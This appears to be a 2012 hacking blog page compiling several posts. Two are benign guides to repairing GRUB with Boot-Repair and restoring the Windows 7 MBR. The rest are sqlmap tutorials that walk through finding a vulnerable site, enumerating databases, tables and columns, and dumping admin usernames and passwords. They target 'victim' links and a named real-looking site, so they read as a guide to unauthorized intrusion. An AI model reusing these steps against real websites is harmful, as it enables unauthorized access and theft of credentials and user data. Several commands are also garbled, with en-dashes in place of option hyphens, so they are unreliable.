Dec 26, 2012

How to Repair Boot-Loader In Ubuntu

Boot-Repair is a simple tool to repair frequent boot issues you may encounter in Ubuntu like when you can't boot Ubuntu after installing Windows or another Linux distribution, or when you can't boot Windows after installing Ubuntu, or when GRUB is not displayed anymore, some upgrade breaks GRUB, etc.
Boot-Repair lets you fix these issues with a simple click, which (generally reinstalls GRUB and) restores access to the operating systems you had installed before the issue.
Boot-Repair also has advanced options to backup table partitions, backup bootsectors, create a Boot-Info (to get help by email or forum), or change the default repair parameters: configure GRUB, add kernel options (acpi=off ...), purge GRUB, change the default OS, restore a Windows-compatible MBR, repair a broken filesystem, specify the disk where GRUB should be installed, etc.
Boot-Repair is a free software, licensed under GNU-GPL. Boot-Repair should be soon included in Ubuntu official repositories, until then use it at your own risks.
http://pix.toile-libre.org/upload/original/1335260967.png

Getting Boot-Repair

1st option : get a CD including Boot-Repair

The easiest way to use Boot-Repair is to burn one of the following disks and boot on it.
  • Boot-Repair is included in Ubuntu-Secure-Remix (multi-languages, ok for Wifi, LVM and RAID, 32 or 64bit, based on Ubuntu 12.10, Boot-Repair shortcut in the desktop, the 64bit version is UEFI-compatible)
  • Boot-Repair-Disk is a CD starting Boot-Repair automatically. Both 32&64bit and only 360Mo, but: English only, no Wifi, no LVM, no RAID.
Remark : you can also install the ISO on a live-USB (eg via UnetBootin or LiliUSB).

2nd option : install Boot-Repair in Ubuntu

- choose "Try Ubuntu"
- connect internet
- open a new Terminal, then type:
sudo add-apt-repository ppa:yannubuntu/boot-repair && sudo apt-get update
- Press Enter.
- Then type:
sudo apt-get install -y boot-repair && boot-repair
- Press Enter

Using Boot-Repair

  • launch Boot-Repair from either :
    • the Dash (the Ubuntu logo at the top-left of the screen)
    • or System->Administration->Boot-Repair menu (Ubuntu 10.04 only)
    • or by typing 'boot-repair' in a terminal
  • Then click the "Recommended repair" button. When repair is finished, note the URL (paste.ubuntu.com/XXXXX) that appeared on a paper, then reboot and check if you recovered access to your OSs.
  • If the repair did not succeed, indicate the URL to people who help you by email or forum.

Advanced options

Warning: the default settings are the ones used by the "Recommended Repair". Changing them may worsen your problem. Don't modify them before creating a BootInfo URL, and asking advice on this thread.
http://pix.toile-libre.org/upload/img/1335263156.png http://pix.toile-libre.org/upload/img/1335263804.png http://pix.toile-libre.org/upload/img/1335263271.png
http://pix.toile-libre.org/upload/img/1335263417.png http://pix.toile-libre.org/upload/img/1335263366.png


Keep Rocking! Keep Hacking!

How to Restore the Windows 7 MBR (Master Boot Record)


How to Restore the Windows 7 MBR (Master Boot Record)

information   Information
If you have been dual booting with Linux, then you probably know one of the Linux boot managers like Grub or LILO has been installed in the MBR of your hard drive. What can you do when you no longer want Linux on that hard drive? This tutorial will show you how to use your 7 DVD and BOOTSECT.EXE to restore the "bootsector code" of the MBR and allow you to begin booting to Windows 7 again.
Tip   Tip
You can use this method to update the bootsector code for Windows 7, Vista, XP, 2000 or switch between Bootmgr and NTLDR. Just check the Microsoft TechNet site for the correct command.

1. Boot your computer to the Windows 7 DVD (or to a "Repair CD"). At this screen choose to install now.


2. Select your language and click next.


3. Click the button for "Use recovery tools".


4. Then select "Command Prompt".


5. When open, the command prompt will look like this:


6. The command we will use, bootsect.exe, is in a folder (named boot) on the DVD.
We need to know what drive letter has been assigned the DVD drive to access the folder.
Code:
Type: diskpart
and press Enter
 
Type: select disk 0 (zero)
and press Enter
 
type: list volume
and press Enter
In this screen shot, the 7 DVD is letter: G


7. Use your DVD drive letter and

Code:
Type: exit
and press Enter
 
to close Diskpart
 
Type: G: (use the letter of your DVD drive)
and press Enter
 
Type: cd boot
and press Enter
 
Type: dir
and press Enter
to verify that bootcect.exe is there (if you really need to)


8. To restore the "bootsector code":

Code:
TYPE: bootsect /nt60 SYS /mbr
and press Enter

NOTE: If this method fails to restore the MBR, you can try the bootrec command as it is also a tool for repairing the MBR.

9. When completed successfully,

Code:
Type: exit
and press Enter
This will close the command prompt window.
10. Now select Shut Down or Restart


11. Then you can reboot your computer into Windows.

Dec 25, 2012

Hack The Database with Backtrack 5

Learn how to Hack Database On Backtrack 5 


Requiremments 
  • Backtrack 5.
  • Sqlmap tool on your Backtrack 5.
  • Basic knowledge of Sql .
  • 1 Sql Vulnerable url.
Steps To Perform

Step 1:Identify the Database version.
Step 2:Finding the No of Database names.
Step 3:Finding Tables in Database.
Step 4:Finding Column of a particular Table.
Step 5:Retrieving the Data from Table .

Command Syntax 

To Find Version
Step 1:root@bt:~#./sqlmap -u <Vulnerable Web Link> 

To Find Database Name
Step 2:root@bt:~#./sqlmap -u <Vulnerable Web Link> --dbs

To Find Tables
Step 3:root@bt:~#./sqlmap -u [url] --tables -D[Database Name]

To Find Column

Step 4:root@bt:~#./sqlmap -u [url]--column -T [Tablename] -D[Database Name] 

To Retrieve the Data from Database

Step 5:root@bt:~#./sqlmap -u[url] --dump --column -T[Tablename] -D[Database Name]

How To Open "sqlmap" On Backtrack 5


To Open Sqlmap : Follow the steps shown in the image .

EXAMPLE 1

In this example I am using sqlmap to retrive the information from the DataBase .To do all this task you should follow the steps one-by-one.
Let start with finding the version & name of the "Database".


Here it shown the Database name :i.e MySQL


In this image Its shown the complete information about the Web Technology ,DBMS &  Version.Here

  • Web Technology :Apache
  • DBMS Name :MySQL
  • Version :5.0
Step 1 is completed ,now move to step 2 i.e 

FINDING THE DATABASE NAMES


In this step we have to find the Database Names. To find the Database Names you have to run the command shown in the image.

 Above image shows how to enter the command and the testing  process is started . 


Here we get the DATABASES NAMES

Available Databases are 2:
  1. information_schema
  2. plusline_plusline3
Step 2 is also completed .Move to Step 3 

FINDING THE TABLE NAMES


To Find Table Names give the Command and Press Enter . As Shown on the image .


Here we successfully found the Table Names under plusline_plusline3 Database


Total Table : 51

Now step 3 is completed .Go for step 4


FINDING THE COLUMN NAME OF A SELECTED TABLE(YOUR CHOICE)

Here I am interested in plus_registration Table ,let see what we get after using this command .See the below image -


This command finds the colums of plus_registration table .


Here we can find the structure of plus_registration Table .

Now Step 4 is completed, Go for Last Step 


RETRIEVING THE INFORMATION OF THESE COLUMNS

Here is the command to retrived the data from Database.


Here you can see the the Data is retrieved with the information .

Hack Web Site Using BackTrack

I am going to show you how to hack website using Backtrack 5 (sqlmap). Sqlmap is a automatic sql injection tool which helps you to hack website easily. Follow the simple steps to hack website using backtrack 5 sqlmap tool.

1. Open your backtrack terminal and type cd /pentest/database/sqlmap and hit enter. Now sqlmap is open in your terminalsql map 1
2. Now find the vulnerable site. (well I already have vulnerable site)
sql map 2
3. Now type this command in the terminal and hit enter.(refer above figure)
python sqlmap.py -u http://yourvictim'slink/index.php?id=4 –dbs

4. Now you will get the database name of the website
sql map 3
Well I got the two database aj and information_schema we will select aj database.

5. Now get the tables of that database. for that you need to enter this command into your terminal and simply hit Enter.
python sqlmap.py -u http://yourvictim'slink/index.php?id=4 -D (database name) –tables

6. Now we need to grab the tables from the aj database. paste this command bellow command and hit enter.
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -D aj –tables

sql map 4
7. Now you will get the tables list which is stored in aj database.
sql map 5

8. Now lets grab the columns from the admin table
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -T admin --columns
sql map 7
Now we got the columns and we got username and password
9. Now lets grab the passwords of the admin
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -T admin -U test --dump
Now we got the username and the password of the website !
sql map 9

SQL Injection part 4 -Hack websites using sqlmap


In my previous articles, i have shown you how we can hack websites using Simple SQL injection and Query based basic SQL injection and blind SQL injections. Today i am going to show you how we can hack websites using SQLmap. When manual methods donot let me hack the websites,then Sqlmap is my favourite tool. So before proceeding into this article i would like to suggest you to read my previous articles on SQLinjections, if you have missed them.


What is SQLMAP?
sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

Things you require
1) BackTrack 5
2) A vulnerable website :p

The vulnerable link i am going to use is

http://www.targetsite.com/item.php?id=200

Step by step Procedure to hack
First open Backtrack5 and then open SQLMAP. You can open SQLMAP by doing the following.
Applications-->backtrack-->Exploitation tools-->web exploitation tools-->sqlmap.

It opens your sqlmap console .


Scanning the URL and finding out the database names
Now i am going to scan the url using the following command.

./sqlmap.py -u  http://www.targetsite.com/item.php?id=200 –dbs

Here –u is for URL .
You can also scan the entire website by simply replacing the above URL with the website’s URL.
Now i am going to scan the link.


It has shown me a very good message that “GET parameter  “id” is vulnerable”.
And asked me to continue or stop. As i have already got a vulnerable parameter, i have stopped by pressing ‘N’. You can continue the scan if you want.


Finding out table names
Great..!! We got the database names. Now we need to find out the table and column names. As information_schema is for metadata, i am going with the database “waterufo_net”.
The following query gives me the table names.

./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --tables -D waterufo_net

Here –D is to specify the name of the database.


Finding out column names
Fine.. Now we got 6 tables. As we are always interested in usernames and passwords, lets move on to the fl_users  table and find the column names in that table.
So we use the following query

./sqlmap.py -u http://www.targetsite.com/item.php?id=200 --columns -T fl_users -D waterufo_net

Here -T is for tablename.


Retrieving Data
We got all the columns from the table fl_users. Now we have to retrieve  the data from the database. For that we need to write the following query. We are just adding –dump to the above query.

./sqlmap.py -u http://www.targetsite.com/item.php?id=200 --columns -T fl_users -D waterufo_net –dump


We got all the data we want. I hope you know what to do now. If you don’t, please read my previous articles on SQL injections.
Hope you liked this article, feel free to leave your comments for further doubts and clarifications.

Read more: http://www.101hacker.com/2011/11/in-my-previous-articles-i-have-shown.html#ixzz2G4ePEHib